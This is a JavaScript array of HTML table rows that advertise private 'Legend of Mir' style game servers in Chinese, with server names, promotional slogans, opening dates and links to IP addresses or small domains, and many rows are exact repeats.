adlistData[955] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pk176pk.com' rel='nofollow' target='_blank'>1.76特戒</a></td><td>公益金币承诺全爆</td><td class='r'>1月25日/★通宵固顶★</td><td>真⒈区</td><td>无泡点━无暗坑━无内服━非快餐━终极靠打<font color='blue'>-推荐</font></td><td>★正版授权★</td><td><a href='http://www.pk176pk.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://564k34j5n.yunxiao7564.xyz:8884/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月25日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://564k34j5n.yunxiao7564.xyz:8884/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/2' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月25日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://ntg.4haof888.cn:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>超超超变〓皇城超变丶〓</a></td><td>〓〓▊９９９９加速▊〓〓</td><td class='r'>1月25日/★通宵固顶★</td><td>激情憋尿╋爆爽</td><td>▊▊９９９倍加速◆９９９９％爆率◆超变单职业▊▊<font color='blue'>-推荐</font></td><td>★百人对战★</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[960] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月26日/★全天套黄★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月26日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[966] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月26日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月26日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[969] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月26日/★全天套黄★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月26日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[975] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[976] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[977] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[980] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月26日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月26日/★全天套黄★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月26日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>██１．７６免费复古██</a></td><td>▃▃１７６今日首战首区刚开▃▃</td><td class='r'>1月26日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[988] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[990] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[992] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[993] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[994] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月26日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月26日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月26日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月26日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月26日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月26日/★全天套黄★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1009] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1010] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
